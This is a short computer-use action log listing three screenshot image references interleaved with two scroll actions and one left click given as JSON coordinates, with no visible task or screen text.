
{"action": "scroll", "coordinate": [894, 203], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [899, 211], "scroll_direction": "up", "scroll_amount": 10}

{"action": "left_click", "coordinate": [380, 21]}
